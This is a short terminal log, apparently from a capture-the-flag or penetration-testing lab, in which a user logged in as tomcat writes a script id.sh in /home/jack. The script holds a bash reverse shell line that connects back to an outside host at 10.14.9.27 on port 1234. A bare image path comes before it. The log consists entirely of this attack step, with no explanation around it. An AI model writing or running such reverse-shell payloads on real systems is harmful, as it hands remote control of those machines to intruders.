 tomcat@ubuntu:/home/jack$ echo '#!/bin/bash' > id.sh
echo '#!/bin/bash' > id.sh ioctl for device
tomcat@ubuntu:/home/jack$ cat id.sh
cat id.sh
#!/bin/bash
tomcat@ubuntu:/home/jack$ echo 'bash -i >& /dev/tcp/10.14.9.27/1234 0>&1' >> id.sh
<cho 'bash -i >& /dev/tcp/10.14.9.27/1234 0>&1' >> id.sh
tomcat@ubuntu:/home/jack$ cat id.sh
cat id.sh
#!/bin/bash
bash -i >& /dev/tcp/10.14.9.27/1234 0>&1
tomcat@ubuntu:/home/jack$